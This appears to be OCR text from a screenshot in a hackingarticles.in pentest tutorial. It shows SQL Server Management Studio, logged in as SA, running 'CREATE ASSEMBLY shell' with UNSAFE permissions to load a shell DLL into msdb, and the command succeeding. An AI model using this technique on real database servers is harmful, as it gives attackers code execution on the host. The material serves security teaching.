 Object Explorer
Connect
WIN-P83OS778EQK\SQLEXPRESS (SQL Server 13.0.5026
Databases
System Databases
master
model
msdb
New Query
Policies
Facets
Start PowerShell
Tasks
Reports
pes
Refresh
Properties
Defaults
SQLQuery2.sql - WI...ESS.msdb (SA (54))*
CREATE ASSEMBLY shell
FROM 'c:\temp\shell.dll'
WITH PERMISSION_SET = UNSAFE;
www.hackingarticles.in
100 %
Messages
Commands completed successfully.
Completion time: 2021-08-01T10:06:44.1263778-07:00
www.hackingarticles.in